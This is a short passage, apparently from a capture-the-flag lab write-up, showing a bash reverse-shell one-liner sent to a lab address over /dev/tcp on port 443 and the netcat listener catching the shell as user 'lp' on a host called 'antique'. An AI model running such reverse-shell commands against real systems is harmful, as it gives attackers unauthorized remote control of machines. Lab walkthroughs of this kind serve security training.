 > exec bash -c "bash -i >& /dev/tcp/10.10.14.41/443 0>&1"
❯ sudo nc -nlvp 443
[sudo] password for yorch:
listening on [any] 443 ...
connect to [10.10.14.41] from (UNKNOWN) [10.129.88.229] 34064
bash: cannot set terminal process group (1142): Inappropriate ioctl for device
bash: no job control in this shell
lp@antique:~$ whoami
whoami
lp
lp@antique:~$